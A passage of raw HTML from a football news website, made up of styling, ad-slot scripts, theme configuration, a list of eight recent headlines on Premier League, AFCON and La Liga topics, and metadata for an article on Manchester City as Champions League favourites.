<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53 .td_spot_img_all img,.tdi_53 .td_spot_img_tl img,.tdi_53 .td_spot_img_tp img,.tdi_53 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_2", slotId: "extratimetalk-com_extt_right_rail_2" });
  </script>
</div></div></div></div></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}.tdi_55{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_55{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:18px!important}}@media (max-width:767px){.tdi_58{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_59 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_59 .tdm-title{background:none;color:#ff3535}body .tdi_59 .tdm-title-line:after{background-color:#dddddd}.tdi_59 .tdm-title-line{width:100%;height:10px}.tdi_59 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-title-line{height:6px}.tdi_59 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important}</style>
<style>.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:inline-block;color:#727277}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_60 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_60 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:12px!important;line-height:1!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td-module-container:before{bottom:-7.5px}.tdi_60 .td-post-category{margin:2px 7px 0 0;font-size:11px!important}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td_module_wrap{padding-bottom:7px;margin-bottom:7px;padding-bottom:7px!important;margin-bottom:7px!important}.tdi_60 .td-module-container:before{bottom:-7px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-post-category{font-size:11px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","limit":"8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-19291","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "8";
block_tdi_60.found_posts = "2905";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "364";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/marc-guehi-to-manchester-city-transfer-chelsea/"  rel="bookmark" title="Marc Guehi to Manchester City Transfer: Two Reasons Why Chelsea Will Regret Not Competing For The Crystal Palace Defender">Marc Guehi to Manchester City Transfer: Two Reasons Why Chelsea Will Regret Not Competing For The Crystal Palace Defender</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T06:08:14-05:00" >January 17, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/marc-guehi-to-manchester-city-transfer-chelsea/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/2025-afcon-final-morocco-title-chase/"  rel="bookmark" title="2025 AFCON FINAL: Can Walid Regragui&#8217;s Morocco Finally Break a 50-Year Curse Under the Immense Pressure of a Home Final?">2025 AFCON FINAL: Can Walid Regragui&#8217;s Morocco Finally Break a 50-Year Curse Under the Immense Pressure of a Home Final?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/world-football/" class="td-post-category" >World Football</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:44:30-05:00" >January 17, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/2025-afcon-final-morocco-title-chase/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/gonzalo-garcias-form-real-madrids-silver-lining/"  rel="bookmark" title="Gonzalo Garcia&#8217;s Form: Real Madrid&#8217;s Silver Lining">Gonzalo Garcia&#8217;s Form: Real Madrid&#8217;s Silver Lining</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/la-liga/real-madrid/" class="td-post-category" >Real Madrid</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:36:08-05:00" >January 17, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/gonzalo-garcias-form-real-madrids-silver-lining/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/january-2026-bayern-munich-injury-report/"  rel="bookmark" title="January 2026 Bayern Munich Injury Report">January 2026 Bayern Munich Injury Report</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/bundesliga/bayern-munich/" class="td-post-category" >Bayern Munich</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:02:20-05:00" >January 17, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/january-2026-bayern-munich-injury-report/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/nigeria-afcon-penalty-shootout-loss-morocco/"  rel="bookmark" title="Nigeria AFCON Penalty Shootout Loss: 120 minutes of Survival, then the Ultimate Crash">Nigeria AFCON Penalty Shootout Loss: 120 minutes of Survival, then the Ultimate Crash</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/world-football/" class="td-post-category" >World Football</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T04:55:04-05:00" >January 17, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/nigeria-afcon-penalty-shootout-loss-morocco/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/manchester-united-vs-manchester-city-factors/"  rel="bookmark" title="Manchester United vs Manchester City: 3 Key Factors To Consider, Predicted Lineups, Injuries">Manchester United vs Manchester City: 3 Key Factors To Consider, Predicted Lineups, Injuries</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/manchester-city/" class="td-post-category" >Manchester City</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T04:35:57-05:00" >January 17, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/manchester-united-vs-manchester-city-factors/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/next-real-madrid-manager-three-ideal-candidates/"  rel="bookmark" title="Next Real Madrid Manager: Three Ideal Candidates for the Job">Next Real Madrid Manager: Three Ideal Candidates for the Job</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/la-liga/" class="td-post-category" >La Liga</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T04:26:04-05:00" >January 17, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/next-real-madrid-manager-three-ideal-candidates/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/arsenal-global-superpower-with-thriving-fan-culture/"  rel="bookmark" title="Arsenal: Global Superpower With Thriving Fan Culture">Arsenal: Global Superpower With Thriving Fan Culture</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:53:11-05:00" >January 16, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/arsenal-global-superpower-with-thriving-fan-culture/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_3", slotId: "extratimetalk-com_extt_right_rail_3" });
  </script>
</div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Edward Otto"><meta itemprop="url" content="https://extratimetalk.com/author/datguyedward300/"></span><meta itemprop="datePublished" content="2023-10-28T12:00:08-04:00"><meta itemprop="dateModified" content="2023-10-27T21:19:21-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://extratimetalk.com/manchester-city-remains-champions-league-favourites/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png"></span><meta itemprop="name" content="Extratime Talk"></span><meta itemprop="headline" content="Manchester City remains Champions League favourites"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/uploads/2023/09/Jeremy-Doku.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="408"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_67{min-height:0}.tdi_67{margin-top:90px!important;z-index:-1!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-top:60px!important}}@media (max-width:767px){.tdi_67{margin-top:55px!important}}</style>
<div class="tdi_66_rand_style td-element-style" ><style>.tdi_66_rand_style{background-color:#000000!important}</style></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:table}@media (min-width:767px){.tdi_69.tdc-row-content-vert-center,.tdi_69.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_69.tdc-row-content-vert-bottom,.tdi_69.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_69.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_69.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_69{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{width:25%!important}}@media (max-width:767px){.tdi_71{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span9">
